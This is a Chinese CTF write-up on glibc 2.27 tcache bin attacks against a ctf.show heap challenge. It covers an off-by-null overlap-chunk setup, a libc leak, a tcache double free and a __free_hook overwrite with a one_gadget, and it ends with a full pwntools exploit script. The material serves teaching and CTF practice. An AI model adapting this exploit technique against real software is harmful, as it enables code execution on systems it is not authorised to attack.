常回家看看之tcachebin-attack
自从glibc2.26之后出现了新的堆管理机制,及引用了tcachebin机制,tcachebin也是主要分配小堆块的,有40条bin链(0x10 - 0x410)
那么这样的分配有很多和smallbin 和fastbin重叠的部分,及malloc申请之后free掉的小堆块优先进入tcachebin中,这样的分配减小的分配堆时候的开销,而且加速了堆的分配速度,但是由于新引入了tcachebin,那么对它的检查还是没有那么完善,虽然加强了doublefree,检查但是不代表它不存在,举个例子,加入你申请堆块的时候两个堆块指针指向同一个堆块,那么在free的时候就可以实现double free,但是由于tcachebin链表头部有检查,所以可以先放入几个正常的堆块到头部,然后再次把fake chunk链接进去。
这里注意,之前fastbin对加入链表的size位有检查,但是在tcachebin中,我们可以不用考虑那么多,但是要注意一点,一旦申请到了fakechunk,那么这条链子可能大概率用不了了,所以想要后续的使用要申请别的大小的堆块。

这里可以看见当同一大小的chunk,tcachebin放满了7个之后才能free进入相应大小的bin链表里面,比如上图进入了unsortbin链表中,而且申请堆块的时候也是优先从tcachebin链表中拿。
tcachebin出入顺序:先进后出(FILO)跟fastbin一样,而且它们都是单链表也可以叫它们(头插法)拿的时候也是从头拿
这里和unsortbin区分开,unsortbin和它们刚刚好相反,而且unsortbin还是双链表,对应2.29以下的攻击有unsortbin attack,及任意地址写入main_arner+88的位置
例题演示
题目保护情况

64位ida逆向
菜单,有add,free,show三个功能

add函数,申请堆块大小是固定的

注意这里存在off_by_null

free函数,free之后指针清空没有UAF漏洞


show函数用puts打印的
分析
本题申请堆块是固定的,并且是0x100堆块对齐,对于off by null 一般可以考虑overlap-chunk,那么对于本题,libc是2.27的引入了tcachebin进制,所以要先申请free掉7个堆块之后剩下的堆块才会进入相应的链表中。
我们先申请10个堆块
for i in range(10):
malloc()
然后释放前6个(0-5)然后释放最后一个(9)这样做为了防止堆块合并
for i in range(6):
free(i)
free(9)
最后再free 6,7,8堆块
for i in range(6,9):
free(i)
那么此时堆块内容是这样的


但是注意,虽然合并了,堆块上有残留的prev size,可以让我们构造出overlap-chunk
然后我们再把堆块申请回来
for i in range(7):
malloc()
#gdb.attach(io)
malloc(0x10,'aaa') #7
malloc(0x10,'aaa') #8
malloc(0x10,'aaa') #9
这样做的目的是等会把chunk 8 最后加入tcachebin 链表中,这样下次申请的时候就是第一个,并且此时把chunk 7 加入到unsortbin 链表中,那么就有了libc的地址指向chunk 7
for i in range(6):
free(i)
free(8) # 0 tcache
free(7) # unsort

此时申请堆块的同时实现off_by_null 申请大小0xf8堆块
malloc(0xf8) #0
申请之前
申请之后

由于之前申请了chunk8导致tcachebin链表少了一个堆块,我们此时把chunk6放入tcachebin中,因为接下来要free chunk9,让chunk9在unsortbin中和堆块8合并。那么此时堆块9就无了,你也可以认为8 和9此时都是8。
free(6)
#gdb.attach(io)
free(9)
那么此时把chunk 7 申请出来就好了,那么chunk8就在指针头的位置了
for i in range(7): #1-7
malloc(i)
malloc(0x10,'bbbb') #8 over_heap
因为申请导致指针变换,及之前的chunk8就是第一次从tcachebin 链表申请出来了chunk 0,现在chunk0正在unsortbin中正在使用,但由于堆块合并导致它加入了unsortbin中,所以show(0)就可以泄露libc地址
puts(0)
io.recvuntil("> ")
malloc_hook = u64(io.recv(6).ljust(8,b'\0'))-96-0x10
log.info("malloc hook: " + hex(malloc_hook))
libc_base = malloc_hook - libc.sym['__malloc_hook']
success("libc_base---->"+hex(libc_base))那么接下来就有意思了,还记得我说chunk9无了吗,是的它现在是没有了,我们再次申请堆块的时候,由于此时chunk 0 还在unsortbin里面申请的时候就会申请到它,标记下标为chunk9 ,但是此时chunk0 在使用中,所以被申请了两次,但是有两个下标chunk 0 chunk 9
所以free 0 free 9 就会实现double free,但是为了绕过检查我们在tcachebin头部放入一个正常的堆块
malloc(0x10,'cccc') #9 ----> fake 0
free(1)
#gdb.attach(io)
free(9)
free(0)那么此时

好了你可以愉快的申请堆块来修改__free_hook了
malloc(0x10,p64(free_hook))
malloc(0x10,'dddd')
malloc(0x10,p64(one_gadget))
free(2)EXP
from pwn import *
context(arch = 'amd64', os = 'linux', log_level = 'debug')
io = process("../pwn159")
#io = remote('pwn.challenge.ctf.show',28228)
libc = ELF("/home/su/PWN/VIPshow/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc-2.27.so")
def malloc(size=1,content=""):
io.sendlineafter("> ","1")
io.sendlineafter("> ",str(size))
io.sendlineafter("> ",content)
def free(index):
io.sendlineafter("> ","2")
io.sendlineafter("> ",str(index))
def puts(index):
io.sendlineafter("> ","3")
io.sendlineafter("> ",str(index))
for i in range(10):
malloc()
for i in range(6):
free(i)
free(9)
for i in range(6,9):
free(i)
#gdb.attach(io)
for i in range(7):
malloc()
#gdb.attach(io)
malloc(0x10,'aaa') #7
malloc(0x10,'aaa') #8
malloc(0x10,'aaa') #9
for i in range(6):
free(i)
free(8) # 0 tach
free(7) # unsort
#gdb.attach(io)
malloc(0xf8) #0
free(6)
#gdb.attach(io)
free(9)
for i in range(7): #1-7
malloc(i)
malloc(0x10,'bbbb') #8 over_heap
puts(0)
io.recvuntil("> ")
malloc_hook = u64(io.recv(6).ljust(8,b'\0'))-96-0x10
log.info("malloc hook: " + hex(malloc_hook))
libc_base = malloc_hook - libc.sym['__malloc_hook']
success("libc_base---->"+hex(libc_base))
#pause()
free_hook = libc_base + libc.sym['__free_hook']
one_gadget = libc_base + 0x4f322
gdb.attach(io)
malloc(0x10,'cccc') #9 ----> fake 0
free(1)
#gdb.attach(io)
free(9)
free(0)
malloc(0x10,p64(free_hook))
malloc(0x10,'dddd')
malloc(0x10,p64(one_gadget))
free(2)
io.interactive()

